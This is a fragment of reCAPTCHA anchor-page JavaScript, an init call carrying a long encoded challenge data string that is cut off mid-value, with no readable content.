      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONeEDDnT5UVMKVLF/Dq8OEX8OTJcOrwqZwBcOtw5HCgcOQwoHDoghrMAfDiz8Jw75iw5oZTsKJwq3Ct8Kmw4cEw5TCtR8Tw5rCjcKcwp7DqmAvwopBwpdjIcK7w4fCgBrCl1PCpcOrQcKaw7LDvcK/BsOZwpfCn8O0wpcWw6FBcVzDr8KNHyZuwoDCssOJwpnDpMKOwpdJwqHDlMOywqIHw5rCtsOxwrfCg8O9bhkJYzXDi8KCJ8KMdBHDqBs7E1nCtwtLw7fCrCHCr8OywoIrwpkbZkhAfcK7w54NAUVawo/[base64]/Cqz49TMKpw5TDvWt7BsOlW1AqLsOnLgsHw4zCk8KxNyvDm8OWwrzDoBAGwrfDiMOzw6Iew7LDp8OTBcORDi1WwrjCqy/[base64]/CpsKbHsOfw4/DiyoJwq99wo1nwpNCwrLDqUzDv3rCm19Pw6zCnsOLwpnDmW7CqsOlw7XDrFHCjRLCgSfDksOLYljDnhLDlcOEwo/[base64]/CrisecMKjOMOIdcOnw6jDiVJfO2XCusO4woFrw7t4wqHCu8Kqwq18S3oDBMKEUcKVwpFOw7Bww786QsO8wqNiw799wq8yw4jDjsOnHsOncCNOw6fCsMKISMOMDDjCkcOOw5/[base64]/w5wlwokjw51RciHCjMKAw7AsEBFiU3EUQQFyRsOqIBtXw70Pw4XDvMOFw4dARU8Ewr0kIycowprDq8OuehDCjlBaKcK9U0NxfsOcw43DvsOjwqsYN8KMaUcAGcKbSMOewoYyWMK4SD7Cq8KcwrvDlMOrFMOJVGrDp8KIw7/CvRnDjMKdwrlRw5sPwo3DqsKPw4lTFDwWWMKJw4B/[base64]/woUKesOww7bCs2HDqcO6w4gDwrbCmkDDlC8fVxTCpXEafsKyHcKACcOwYsOkasOVYnTDmsKNG8OOw7PDucKQBsK3w5dCCFfCvVnDsgrCucOsw45/[base64]/[base64]/CnMOTUQ/Dq8KvTl3DkgXDpRfCgsO9wqTClsKcYcK8csKFw507F8KXBMKgw7twXHzDijnDl8O5w5PCmVMMY8K4wpgGZlEoaQABw7DDpFbChWhqPwfDokDDn8OzwpfDscOqwoHCtz1kw5jDr0/CtsK7w63DvHYaw618DMKLw7vDlkV3wq/DusKLwodqwonDiF7Djn/DjmrCssOPwonDiA7DqsKsIsOLfC/[base64]/wqfDmBnDmMKowrbCjsO/wowSwqnCoEU7w7RIw5tTw4M+KhXCr8KewpQjwr9iAHgMw6k4GsOHw77DowBZPsOUVMKRL8Okw5DDlsOoIsKRA8Kww67CgwTDtUPClR7CtMKkwo/CgsKXFwLDuH1aU8OIw7bCs2MEIx9yNTpBYcOiw5dxdTNYIV57woUSw68NwrQpT8Ksw6ZqI8OIwoF5wpbDpsOmBFkRPSTCigxrw5rDr8KoHWYCwqRNMsOsw5TCvh/[base64]/CiSVERcKoF8KDw4Z0OBLCqMO+Cj5rTFsqZGIYC8OnHzrCgxzDtFoMw4LDl295w7hcwr/Crz/[base64]/CnAQgwqjCqBrDuUwBwqLDlMKBIMK3KBvCpMKWwo0NDMOLw5nDizEswowaO8OCT8Olw7jDvsOhN8KbwptoCsOFZcKZEnRCwrHDow7Csj3DsDbCtkvCtz9GU2oFfnB7wr/DpMOhwo9/[base64]/CtcO0P1Nxw6bCmMOGWwEaOD3Dt8OowqlmMzYdw7YawrDDuMKNXsOSw4dsw6fDp1fClMKpwrHDgcORXsOEUsOTw5vDgsK/ZsKoaMKOwojCnSbDqEvChmBwPw3DicORw6rDkBnClsO5wr1Awq/CvVYBw7zDkBI8OsKVYnzDj2jDug/[base64]/DjsOpwoJuaMKMG8OJw51Swo7CrwXCk8KOw4PCmcKawr8kw4fCrcKdTgZMw7PCncKYw5geesO+ZHYVw6cdTGnCk8KRw4JAAcOXbBEMw6HCr0A/[base64]/CvShZw5lTXkrCiR7Dr8KncnJyCcKxFsKKwo3DlHl/[base64]/Dn8KeK2DDjyjDq1zDihRaLAUFwqrDqh7CpcOvw4LCh8O3wrJDEsKNwqlMCjUbwplkw58UwpjDlFQMwqLCkRMpPcOewpbCsMK3TErCrMOeMsOAHsKNahJ3TkHDscKtU8Kqw5l4w73CtV4+wpoJwo7ChsKCcj5TSGtZwrvCrF/DpD/CkmbCn8OcP8Omw7LCsg3DkcKDdiPDlxssw6k4W8K5worDnsOGKMOfwq/CusKcDnXCnTnCqR3Con7DmAcvw60dRsO5QMK3w4ouXMKawrDCoMO+w7EdEF7DmsOJBQhhGMOWIcOBSyPDg0fCpMOSw5YpL1vDmiFwwo48O8OhdWdRwoTCq8OrD8KiwqfCsSt3FsKiUFdGKcK1bWPDosK/XynDnMKHwqdrUMK3w5bDh8OcOWMpYyLDiUwVQMKRdQTCkcOWwrrCjsO/[base64]/[base64]/YMKnwrHCu8KfeDfDlMKDwp/DkznDrWQRw77ClAVFw7dYeT3Cr8KxwofDiHfCizbCl8KIwoRfw7oHw6sYwqFewpPDgW8RDcOPScOZw6LCvjwrw6R9wot8BcOPwo/CvTrCtMK2HMOBXcKNwr7Dk0jDjjFMwojCuMOhw5cZwpRrw7bCqcKOZQHDhRVQHk7ChD/CqybCjhhFDh3ChsKeBTRewq/CiWfDmsO5WMKoTW4oZsOZTcOJwonCnGvDlsKHKMO7wqDCvMKxw59uHHTClsKZw75Xwp7Dp8OaNMKJbMOQwrXDmMO3wp8YbMOtfcKxT8OcwoQyw6FmAGhoWTHCp8K7DGfDisKvw5x/w4XDgcO2DUzDkFZVwp/CmBggFHYZCMKDe8KKWmpKw77DtFRTw6nDhARWI8OXTwTDlcO6wqQNwqtzwq8Lw4PCmcOWwqPDhELCvEhgw61cF8OYa0DDvsOjdcOOUQ/DpCUaw7bCjUzCgMOzw67CuEMcRRTCpcO3w5h1LcOUwoJdw53DmgTDsCxRw6wFw7MMwpTDghkhw6MkK8OTexFXCT7DmsOeOQXCvMO3w6N0wo9yw4rDr8OYw7A3VMOVw4kRXBfDtMKaw5MewoYIWsOIwqp/I8KXwp/CmmvClm/CpcOjwoZQZVU1w6V/[base64]/[base64]/[base64]/[base64]/FQF2wqVRw5LCrBIow5ENw4RGwogDw7hOw5g5wq8Ww5bDrwrCkB5Jw6/Dp39gJSUwd1IGwp1FEUceVWvCosKNw6/DkkPDo2PDkTvCinkzK0daU8OxwrPDhBZ5YsOUw51bwqvDrsOBw60ewr5HAMO3RsK3PDLCocKDw4BTKMKNw4ZZwpzCmy7DocO1PRDCgW0obyTCmcOjbsKbw60Ww77DrcOaw4zChcKEMMOAwoJww5XCuQ/[base64]/wqvDvBvDq8KlwqvDvFUCJcKmw7LDr8KkKxA0KCnClMKzeDXDs8ObU8OvworCiTN8QcKZwoI8CsKiw5YCVMKVAcOGRmljw7bDlMOSwrjDlks/wqsGwo/CtRvDocOeeltsw5R8w6NPXhTDu8OrKHzCizAowq9Sw606TMO1TCQqw4rCtcK5O8Krw41hwopqcXMteCvCqXUHAcKsRzXDhcOvRMKwShI/[base64]/[base64]/[base64]/CpsKUcV7CmcO0TQQ8Ln0Dw7fDl8KsaMKrbW/Cg8OmX1RfSgpaw74XNcOTwobDgMOjwpZ+AcO2MHI8wo/CmDl3K8Ktw6jComsgQx4zw6/DisOwHsOsw7jCm1F8F8KyQU3Di3jCkFgZw60bS8OtasO3w6bCjiLDgFAfM8O5wrZvccOZw6DDnMK4wqN7DUEKworCosOqXA96ag/CjTInTsOffcKgN0EXw4rDtRjDn8KEb8OuRsKXZcOXVsK8GcOuw7l1wpV4BjzDlx4VEELDjG/[base64]/[base64]/Ci2hQw701wo7Dlkt3dU/Dvm3Co8K3w5Elw5MzH8Kow6jDu3rDmcO5w5FCw5vDp8O4w6/CggLDqMK3w6M4UsOxYAvClMOTw6FbfWdVw6wWScOWwoTDviHDssOCw7XDjQ/[base64]/CmsORYWwzw5V2w61cw4t5WMKpWsO2Jl/Ct8OGH8KPVwEmXcKvwoIrw5p9F8OYeD4dwobCl2IALMKfCVvDu2LDoMKzw7fCsF9peMKYW8KBBRLDocOqFCHCo8Onbm/Cg8KxWX/CjMKsGxzDqCfChhzDoz/DiW3CqBUpwrjCrsOPVcKnw5wfwqplwpTCgMKoC2V7BAF8wp/[base64]/DgG84w5hsFFDClh4UMUjDvcOrCsOawp/[base64]/[base64]/[base64]/w585wqHClsKbfsKfw77Dk3VAO1MKc8KWeSLDjMKhw4TDpMKiUVPDlcO1albDjMKCRF7Coj9MwqrDtH0iwprDpSsFBgfDmcOkRl8rTxdXwr/DqUpOLSAWw4JOEMOzwqgKScKPwoIZw40If8OcwpDDlSUewoXDhE7CnMOiUGjDusKfVsOrWMOMw5nChsOXLn4vwoHDmRpTRsOUwqgmNxnDnQNYw7JpOT9Xw77CsDZ/wovDisKdDMKFwqTDnzHDr1wLw6bDohosbRRVMl/DqhhtKsONWB/CksOcwqNJbgFswqtWw6Q5IG3ChsKfA1NmH0ElwqvChsKvGzrCjyTCp3kLF8OqSsOvw4QVwqzDgsKAwoTDhsOGwpgUNcOrw69GasKNw7bDtmLCocO4wobCsSVkw5bChU3ClyrCosOhfwHDjjRaw7PCqAM/w53DnMKDw5vDhB3CucOXwo18wr3DmQfCr8OkcCY7w4TDsWbDr8O1JsKLe8OSJkzCrlFzKMKwX8ODPT3DpsOow7RuOlzDsXkoQMOFw5LDucKZOcOMN8O4d8Kew5bCuFPDkE/Ds8KIXMO4wo1kwrPDvhdOX2XDjSzCpHd/VX1jwq/DmHbDpsO5IxPCkMK8JMK5acK+Yk/[base64]/DpMKDw6TDkcOPEUxmXFHCjMOYw7JDLMOZc8OxwqtSR8KLwoA+wojChsORw6nDrcKkwqHCjUHDhQLCg37DisKlVcOMYcKxfMO3wrnCgMOBDHzDtUV5wq46wpQtw7XCmMOFwoJ5wqHCpy81aFkswr4/w4TDqC7CkHpQw7/Ckz50EXzDkVhmwqvCuxrCi8OlS0dAQMO9wrTDscOgw48rMMOZw5jCmTbClx3DiGYPw6ZBYXwew6Bkw7Mnw4YwScKSexTCkMOUZA/Ck2bCnATCo8OmYGJuw7LCnsOFRmbDmMKCRsKVwo0VfcKHw7w0RWRufQ0cwqPCksOHRMO2w4fDvcO+X8OHw5RsB8KCF0DCgU3Ds3fCoMKfwonDgiwjwpNhPcKSP8K4OMKjHsObexnDmsKGwoQ0cQnDoVs/w4PCnhEgw4dNWiRGwq8gwoZew47CmMOfUsKEaW0Cw54YS8KiwrrCvsK8cDnCljggw7s+w4TDt8O3H3fCkcK8cVjDqMKVwr3CqcO6w7DCmMKracOgBHPDkMKVKMKdwoAnRRHDpMOhwq4mPMKVw5/DlQQvYsO/UsKSwpTCgMK1IQ/[base64]/[base64]/wrDDvMOxU1jDihwkw6EgwpDDhFcLw48pQRjCiMKJEsOEw5nCkTYLw7s7NQDDlTHCgAwtBMOSFRvDjGTDglHDmcKFc8K/b3/Dq8ORCwZYd8KvU37CtcOCasO4b8KwwqN6NV/[base64]/Dum3DoRPChcOBw77Du8KTw6MswrzCl1DDicKjOTlww74gwr7DvcOxwqXCosOfwolGwoLDsMK9Ik/CvWDCnkh4E8OoR8OZGz1rMhLCiXI3w6QWwoHDuVdRwoQ/w4xEKRDDt8KkwrjDl8OUVsO5EMOQeETDrkzCk0rCjsKLJlTDgcKcVRMdwp7Cm0jCt8Krw5nDqDzCiWYBwo9FbMOqTlMjwq4/OQLCoMO9w6Anw7gsZgnDmX9+wp4Iwr/DrS/[base64]/YS3DtcKrwq7DtcOIwpDDjMKDNEjDiR9mw5wAd8K/JMOGYQfCjAhieREgwrrDikEAUg8/bcKtAMKhwpc4woF3OsKvPDXDjkrDtsK4VE3DmRheGMKcwpDCtlfDtcKtw4pVRgDChMOKw5nDqU4XwqXDkXzDhcK7w4rDqRjChwnDssKPwoxrJ8OAQ8K/w6Q7GlbCh3d1SMOMw6VwwrzClkvCiFvDh8KJw4DDjUbDsMO4w6fDl8K5FlgXCMKBwozCpsOkV2bCgnbCo8K3XnnCsMKfacOLwrzDpG3Du8Kpw53CvTAjw4IFw7HDk8ODwq/CrzZOOhPCiwXDj8KgecK5EAseIg4pKsKXwpJVwr/CoUYOw45TwqtNKkIhw7ssHTTCnH7DkDtjwrUIw4/Cp8K/fcKVJiwhwpLCgMOhHARFwoYNw490exrCq8Oaw5oMfMO4woDDhWRQLcOlwq3DtVNwwqNnVsKdfHHCpErCscO0w591w7fCpMKJwqXCn8KYL3bDlsK1w6tKLsOowpDDvGQNw4APMUAKwqpyw4/[base64]/DvcO8w4RhwoseOGQLJn4Nwo3CqsKhwolrHEjDoBnDk8OOw6zDsCzDqsOwFSDDlcOrKMKASMKXwq3Cpg/DocOJw4DCtlvCm8OQw5vCqcOaw7VIw5UmZMO3TBrCgcKcw4PCtmLCvMOlw77Dsj0EZ8OKw5rDqCPCrFbCi8K0C2nDpxHCk8OVRi3ClkdvcsKWwpPCmi86cxHCj8OSw6Yaegcpwo7DnRzCkUlbCgZzw4vDsFo1fmNSOjzCsEJ7w6zDg0jCnjXDlsK/wojDrF4Qwo5ARsOfw4/CrMK2wqzDlm9Tw6gaw7/[base64]/wrzCkEjCjcO7wqA7acKYYzHDoMOpURxHwoVEWHHDqsKpw6/DtMOwwqIEasKKFgkOw4Mlwpprw6TDjE5UO8OYwo/DisOfw6nDhsKlwrXDsFsJwofCjMORw4QiCsK/wqh8w5DDtEvCqcKXwqTCkVNow5tCwqHDoi7CtcKlwqVqJsOjwr3DvMO6UAHCihl4wrXCtEx8dsOAw4lCR0PDqMOBWWXDqMOOVsKXN8ODIcK1Y1rCj8OgwqTCv8KOw5/CgT5lwrNDw7URw4INQ8KIw6QyNGDDl8KHP2vCtS17JAJhXwrDpcK4w7XCuMOjwpfCpH/Dsy5JZRvCh2BTM8Kbw5PDksOGwrLDmMOzAsO7WibDgsOgw6YEw41HNsOUfMO8ZcO4wpNEBhRqa8KHVcOzwrPCq2tJeCjDu8ONGhVvRcK0TsOVCFRIO8KKwoZaw6hQIHDCiHAMwpHDnTcUXi1aw4/[base64]/dsO/UBlVwp1xw7nDmx3CnVt0DWDCimnDn25Iw7Q3wpbCinQ2w5XDnMKOwo8IJXrDgEHDg8OgN3nDvsO9woQ5MMKEwrrCnD95w51Wwr/Ck8Onw7ssw6xvDHnClDggw65iwpbDscOcGEHCq2gHFmDCp8Kpwrcqw6DDmCTDtMOnw6/Cq8KbI0ZuwqAfw508Q8K9B8KSw7jDvcK/wpHCv8KLw5UKXR/ChyZld2ZAwr1SHsK3w4NEwoZ8wo3DkMK6TMO0WznCslnCmVnCjMKtOkQcworDt8ONb2DCo19awpXDq8K8wqHDlQoYw6NhXV7CqcO/wrlDwo1ZwqgfwpDCpRvDocO1eArDuik3CSvDsMO1w6/[base64]/DjcKTw4fDqcK9F8KrwrESEsKPfw5cVhrCucOhw5x/wo4owqJyacO2wqPCjFNkwrh5OFt3w6ttw6JsKMK/QsO4w5LClcOFw7t5w5rCoMOSw67Dk8OvTSrDjBjDuBRgWB1UP2rCm8Ohf8KYQ8KkDcObMcOwYcO5CsO1w7bDtlwtbsK9Y3hCw5bCnx3DnMO/wo3DoQzDgz0Pw7oTwrTCqm8kwpbCl8K5wpfDiTzDrGjDqmHCnmkQwqzCvlYWaMKeVS3DosOSLsK8w6HChQQeZcKyG3PDvjrCohE/w5Zxw4jCtmHDunHDsVjCrmBkUMOIF8KLB8OAQGDCi8Odw6pHwonDm8Ouw4zCmcOWwrvDn8OwwqrDsMKswpoxdw0oYk3DvcONPm0rwrN6w6dxwrjCvUrDu8O6ZmLDshXCuXDDjV5ra3bDjwhtZSoBwpoiw6M/[base64]/[base64]/[base64]/VcKZwqdmwrnCv8O9w5/[base64]/UFvCoFFfWF0PwpTCnsO1JMO6BjjClMKzA8O4wrFzwrfCsyrCo8OBwrrDqTbCtMKRw6HCj3TDkjXDlcOOw7HCnMK/Z8OYScKdwrxfZ8KawqUkwrPCnMKCfMKSw5rDrnZZwprDgy9Xw69zwq3CpRYNwqrCsMKIw6Bna8K+T8OnBTrClVcITnALMsOPUcKFwqwLAUfDowLCs07CqMO8wqrDsVkNwpbDu2TCvC/CmcKmHcOLLsK3wqzDt8KgQMOdw7zCu8KNFsK1w6Jiwrk3C8K7NcKIV8Oyw5cpe1jCmcOZw5LDqAZ0AFzCkcOXX8OHwqAkPsOnw4PCtcK4w4fDqcObwrTDqDPCi8KvbcKgD8KbBMOtwoA+NMO2woMLwqhuw5sVTE7Dg8KdWsO8Bg/DgsOSw6vColAvwow/[base64]/w43ClsO1C8Kyw5dMw7AtUcKFw7E/HDxWNsKrP8K0w5HCtsOiDsO1H0PDsFAiHg0KA1gswr3DssOYO8K9ZsORw6LDt2vCmS7DjyhdwolXwrfDnVELMClBDsKncRdAwonCl3vCq8Oww75uwpLDmMKfw6HCk8OPwqlkwpzDt1hww5rDnsKGw5DDr8Kpw7zDtQNUw5wrw7XCl8OQwr/DpxzCicOGw70ZDX1GRVPDglIQWUzDjkTDvzQcLcKEwq7DsnXChExKJsKswoRDFsOfRgrCqMKcwrpzLMO4KyHCssOdwoXDhcOXwoDCvyjChk82UgoPw57Dv8OkGMK/VFNRA8O9w6Q6w77CuMORwrLDjMKfwpzCjMK1LF3CnXYMwrFGw7TCh8KeRjXCvTxqwoQww4fDtsOGw7PDnlY5wrfDkkgNwoAtK0bDg8Oww6XCpcO/UxxRezdGwrDCu8OOAHDDhUZdw4jCrUNSwo/DkMKiO2bCp0fCn2bCgCDCmcK5QsKOw6YTNsK+T8OZw7Q6YsKkwp5KHcKcw6xZXCbDl8KyPsOdw5ZTwoBvE8Knw43Dh8OYwp7Cn8OQakZWI1Iew7EKcArDpll9wpvCuHkNK1bDjcO7RiwkPnnDqsOOw5oww4fDhlPDtnfDmS/CnMOfXWk7a0YkLXI9SMKhw4trFw0pDcK6M8OPRMOdwogkURJnVzlDwonCssO0WFYLBTLDjcOjw5k9w7LCojxvw6cNRx0jWcO4wpsXEMKtAn5UwqLDpcOGwoxJwqsvw7YCGcOEw5nCn8O9H8O+e2BKw77CiMOzw5/DtmbDqATDl8KqQcOMKF8vw6DCocKNwqYAFEN2wpDCon3CjMO/WcKPw7hATU3ChWHCvCYRw51VEhg8wrltw4fCoMKQWVLDrkHCq8KeOSrDhiXCvsOEwplRw5LDq8OUKj/DmGUHGBzDh8Ofw6jDr8KJwpV4RsOEeMOOwqQ9IGs0c8OGw4Q6w5tREzQxOjYLU8OJw51cXxIPSFTCmcOiPsOAwrvDlmfCu8KVGxjCvxDDk1dVfsKyw5IFw7jDvMOEwo4uwr0Mw64uSEQjcU02Hm/DoMKQSMKZUi0bEcKnwrs/Z8Oiw5hPacKAGg9IwpBRMsOEworDuMOUTAxgwp9lw6nDnkvCqMKxw6FWPyLCs8K+w6/CpQ5xBMKdwqLDuk/Dj8KMw7kow5d3fnXDu8Kjw5LDqyPCusKTZcKGCwF9w7XCmi8CORQdwoxdw5bCuMOUwpzDgMOZwrDDr1nCqsKqw7s/w64Pw4BOJcKpw6zCkBzCuhTCiENDHMK1FsKrOFU0w4EZVcOdwosqwrphd8Kbw5oPw6dZQ8O/w6N8GMOPIsOqwqY+wr4lLcO4wqVlcTJUbFlyw6Q8YTrDh0hFwovDi2nDq8KkUD3CssKMwo7DsMOMwrAFwpkyDi89CAkpPMOqw4cTRBIuwqVuHsKEwoLDuMKsRCLDocKLw5J/IR7CnjUfwqtLwrluM8KlwprCgHc2ecOGwo0Vwp7DlDHCv8O+DcKdM8OpBE3DkRDCrMKQw5jDghIIUcO1w4PDjcOWMnHDucOhw41ewo7DvsOeT8OUw6rCtsOwwr3CpsOXw7bCjcOlb8KWw5nDp2ZEBm/Cv8Okw4LDgsOaVj4jOcO4JEYcw6IMw57DvsKLw7HDtkTDuBABwoMoNMKuOsK3VsKFwpZnw7DDo1Ftw6xaw5nDo8K3wrs8wpF2wqjDsMO8dAwVwpxVHsKOAMOJSsOTbDrDszxeccOzwrvDk8Olwqsqw5EAw6Vow5ZrwqcabF/[base64]/Cj8KDwoTCpcKmKVE0w5VnB8O8wqjCpWwAa8OHBMOuXcOgw4rDksOpw7LDqFMfYcKJG8KEanYKwpjCgcOpEsKmY8KTQmobw7bCiS0oFQM/wqnCqTPDicK0w4TDn0rDpcOXLyXCiMKaPsKFwqzCuHJrbcKJDcO5JcKdKsK9wqXCh0HCnsOTelkqw6ddFcOyTFATL8KbFsORw5PDj8Kpw4nCgMOCCcOAXBxXw5/Cj8KJwqlpwpTDpTLCi8OmwprCimHClhfDj38pw7/Ct1olwoTDsjjDpTVVwrnDgTTCn8OKUQLCiMOTw7MufcKROz1oNsK/wrNrwpfDh8Ouw47CsUhcLcOYw4zDrcKvwo5DwrgHfsK9U2HDgWDCj8KSwpXCjMKkwo5twrrDrmrCkyfCjcKow69lWXRVe0fCkVHChgLCn8KawoPDk8O8XcOTM8OPwrk1XMKewpZ8w6NDwrJ4wr1MdMO1w6fCnB/DgsOaXEMoeMKrwoDDuHBVwr8+FsORBMK1Im/Cg2ARJVHDqmlRw4gSJsKABcKPwrvDsSjDnynDisKId8OxwqbCnmHCpnLCj03CuxR1JcKSwrjCkSoCwqQfw6PCn1IAAHQyBQMdwrHDoxPDrcOifizCksORQDpcwrIswp5two1Qwr/DtXUPw6DDrCfCrcOZIG3Ciig8wrbCqgp8HAHCiWYMSMOCNQXCnkZ2w5/DlsKiw4AWZFjClHgaPcKuSMKowqHDsDHCjFDDvcO3XMKpw67ClcOTw7h/RizDuMK9d8Kgw6RGdcOmw5Yyw6rCmsKOIMKJw5Eiw5kAS8OYWV/Cq8O1wq9Nw6vCpMK3wqrDtMO7FTjDpcKJOEjCglDCsk7DlMKiw68MY8OhUFV8Kw5+Nk8pw77CoAMGw7DDmn/DrsOawqNCw5LCk1YrJxnDimoXNWnDpxw7w6gBL3fClcKXwrDCux59w4ZHw4LDuMKuwoPChX/CjcKMwopQwr/[base64]/DtgbCjmXCgjDCpwdAwo0jGsK7w4dpdSBpMnMgw4Vvw7EUwpnCn1MeY8K7fMKyB8OZw6bChiRAF8OQwqrCuMKyw5PCqMKww5DDm0Zkwp97PgvCkcKfwrd/VsKSU1s2w7Q3UMKlwrPCpktKwpbCmXbCg8ODwrMYS27DmsKXw7oYGxTCicOMBMOUE8Ofw6cBw7hgHxDDnMOtesOvOMK3MWDDsXEtw5bCqMO/[base64]/[base64]/ClF7CncOhw5Apw4LDp8KnA8KRHSLCrcOjTUrDisO+wqnCgMOQw6luw7rDgcOZWsKQF8KkQXfCm8OjScKzwo8FcwNFwqPDp8OZP1MCHMOVw4URwpvCuMOBG8O/w6tqw5k+ZQ9lw4dIw7JMdTYEw7xwwpTDm8Ksw5rClMO9Jm3DiHvDv8Ohw70owpdVwq40wpskwrlgwo/DrcKgQcKmfsOCSEwfwpfDqsKHw7DCisOfwp5NwpnCrsOAQyB0M8KZJsO2K0cFw5HDh8O0K8OJSTITw4vClG/[base64]/Dkx1hwqUmw4cew61wZATDgjcyKsKowo7DrBXDhz1NMFPDp8OfGcOaw4nDoXTCoHtqw6YXwr3CvjDDsiXCs8KFFsK6wro0IwDCtcOWD8KbTsKRRMOQcMOREsO5w4HCt0RRw6NyI0A9wokMwoQ+HHMcKMK1N8O2w5jDksKTLHTCuGtRcg3ClQ/CvAjDvcKmSMKmCk/[base64]/DlsOTwr5gDMKLS8KTwqQww6vDl8KzWsKqAlRdw4gPwp/DhMOwJsOBw4TCj8Kowo7DmFQGIcOFw54YPnlwwp/Cm07CpSDCiMOkXWzClXnDjsO+UWpWXU5cIsKAw6YiwrBEOVDDpmB/wpbCjgpOw7PCvjvDjMKQXAJaw5kfWFVlw4RMOsOWe8KZw581CsOWBnnDrRR9bwfDgcOKHMK6XVULEivDv8OLaE3Cs3nCrVrDtnwrwo7DosOhJcOfw5HDnMOMw4jDlE8Gw7vCmy3DogTCtxxnw7h4wqrCvMOgwr3DrsKZZcKGw7zDt8Ogwr/DoQBzaxbChsKSScOPwphReX84w6xDEXrDv8OHw7PChMOvNlzDgCfDn27CgcObwqMGETzDncOIw5F4w57DjFk1L8Kjw4wHLxjDjl1BwqjCn8O4OsKOe8KAw4YDVcO1w77DtMOiw4FmccKXw4HDnhp+XcKEwrzCt2bCmsKJXEROf8OUL8Kww4pQOcKHwpwdQHo/w74FwqwNw7rCoV7Dn8KIMHQGwos8w7IdwrUYw6dHM8KpSMKgFMOEwo4uwogqwrnDpUR3woJvwqvCtS/CmiMkVxVFw7R3KsKNwrXCtMO+wovDu8K6w7AiwrpHw6RLw6Vlw6TCn1zClsK0KcKrZ3M9RMKuwotqH8OlLFtTY8OWMiTCuA0swoNATMKvCHfCpA/CjsKwG8O9w4PDsX3DjAPDtS9cKsOIw6bCg29bZ0HCuMKLM8K5w4Nyw7Fjw5XCksKUVFAFDGtaCsKRRMOyKsOpRcOWAihtIjxrwpsrPMKDb8KjMMO+wr3DtcOBw5MPwrvCkzg8wpc2w77CmcObRsORN3g/[base64]/DnsOlMMK5wqx/Hn7ChQTChmlOw6DDsQbDjsK/wo0mKRxJVDpiIDkNEsK1w4UHSWnDjsO7w6TDhsOVw5/DhWXDp8Kjw6zDrcOaw4MTTHXDpUs3w5DDncO0XsO9w7bDihTCiHs1w6cUw5xMVsOgwpXCv8O7SBIrCGHDizJpw6rCoMK6w4Mnb0PClRMHw5BoGMO4w4XCgTJCw4tpBsKRwo4Gw4czR3pnwrA/FQopBzvCocO7w74Yw4bCi2NqAMKBQ8KxwpFwLSXCqSkEw4YLGsOMwrBNRGDDiMOfwoQWQ2powr7CkkxoCn8AwrZ/XsK4d8OuH1Rga8OcCjPDhELCgTgbEhZ7UsOMw7nCm2Rpw74/[base64]/[base64]/[base64]/cEzDo23Ciz/DmhrDgHNMw4cHecO7wqFmw7p6Y2rCu8O1M8OPw6XCjnrCjx1ww4LCt0vDgHbDucOiwrPCl2kbYS3CqsOow6Zwwr1EIMKkbVTCtsKLwrfDoDEMGmnDusOfw7c3PGLCtMO4woV/w7PDvsOIYCcmb8Kcwo5owojDosKnIMKsw7HDocKRw55sASN4wp3Cgi7CocKYwrHCkcKTNsOVw7fDrjB2w73CoksFwoXCvUUow6spwoLDgzsQwos6w5/CqMOiYW7CtmzDninDszlHw7rCjxPCu0fDlknCpsKqw6bCjFwJX8OhwonDoidnwqrDmjnCqSXDk8KQXsKcbV/CpsOUw6fDiFPDrFkHwpBHwp7Dj8KaD8KNcsO6acOdwpgBw6gvwqlpwrQsw6zDuVTCk8KBwo/DpsKFw7jCh8OzwpdqLi3DqlNvw7McFcOHwrEnecOiYyF0wqEbwpBawpnDgD/[base64]/CgcKJw4nDpHg/ScOuYMKOMQ7CiT3Cs2rDs8OsZR7DrhhFwpMOw4fChMKBV1tWwqBjw7PDh2jCmWXDskrCu8OVYwLDsDMKKRgMw4REwoHCi8O1WE19w74fNFAkIA5MFxzCvcKvwrnDhwjDiUhJN01mwqvDqnLDvgLCgMK/JlrDscKZYiLDvcK/JgxYCTJFWX9iBRXDt2x7wpl5woMzT8OsDsKXwqbDizZ1bsO/ZjrDrMK8w5LCpcKowpXDg8Ofwo7DrSbDv8O6FMKNw7diw73CrVXCiUHDv1gvw7NrdcKmGnDDrMOyw79ldsO4A2jCpVIew5/DocKdRsKjw58zWcOow6F1RsOsw5diI8KjNcOYSgVXw5HCvg7DksKTJsK9w6zDv8Oiwophwp7ChUrCm8Kzw5HCsl/[base64]/N8K+w6zCvMKpK8K/[base64]/DsAI+ScKgS8KcFcKaw6o/G2gPesKWQALCjA1wLsKwwr1kIhwKwrLDszHDtsKrRMOQwqnCt2nDgcOkw6jCiG4tw7vCi0TDpsKowq1BQMKcacOjw6rDrjtcCcKCwr4wJMOZwp9VwoxiPhZLwqDCi8Orwrcce8Otw7XChwdWQ8OXw4siHcKywqILCcO/wp3CvnDCkcOQbsOcKF7CqxsXw7bCqUvDmUwXw5JuYB5qRhpRw6lJZy9Pw6/[base64]/CgsKswqE1QmTDhcOtFsKaNsO/w4LClsKoRk3DjQx2McKfQMKawpTCuClzNQg4QMO2BsKTWMKewo1uw7DCmMKhF3/ClsKNwoUSwooRw6nDkUsvw7sZfgYyw5LDgFAnO0Uew7/DhAtJSk3DocOaTh3DiMOawqIVwpFlbcO7WhN8YsOUPwN/w7NWwro0wqTDpcOmwoULFShCw6tcGMONwoPCvl19WDhGw6gJL3nCr8KYwqdgwrYdwq3CocKqw6Ufwo9ewobDhsKZw7HDsGnDg8K/ag1TGEFNwohfwpxKDcOLw6jDqmEaJRbDuMOWwqEHwq1zXMKcw7UwZk7Ct1lMwr4uwpHDg3XDmDxpw77DoXXChg7CpsOBw48NNwMKw4pjKMKCIcKGw6PCkXbCvQrCi2vDkcOxw4/[base64]/w748wqbCm8KoDsO4LcK5w6V4bBN1wo5+DjzDiA94alTDtCjChMK/[base64]/DssK+VXPDmcOCwo7CjnwXwpDCm8KzdsOkwr/DlnMIDCHCsMKOwqDCm8K5Iw91OAwrQ8KJwq/Co8KMwqLCmkjDnhjDmcOew6HDnk1Pb8OsZMOlblsMd8ORwrVnwrxPTGrCoMO9Sz5McMK2wqfCvB9gw7dgDX86TmPCs2PCvsKuw4nDqcOPHwTCkcKzw4jDhMOpbjFqcl/Cn8KbMgTCkjpJw6QDw6BGC1XDhMOaw6ZyRGx7KMO/w59bJMOqw4JREWRiRw7DtkQ2dcOswqV9wq7CmnfCqsO/[base64]/QMOjwoMsw53CqXzCuFtzSMK6wrLCkMOjw5XCvMOGwr3CsMKKw73DmMKcwp